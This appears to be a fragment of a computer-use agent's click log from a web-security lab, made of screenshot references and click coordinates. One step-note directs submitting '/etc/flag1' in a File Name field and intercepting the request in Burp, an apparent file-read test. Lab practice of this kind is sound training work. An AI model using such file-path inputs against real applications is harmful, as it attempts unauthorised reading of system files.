
left_click(911, 805)

left_click(1386, 138)
left_click(459, 343)

Submit /etc/flag1 in the lab's File Name field and select the intercepted request in Burp.
left_click(443, 348)

left_click(1458, 261)

left_click(626, 740)
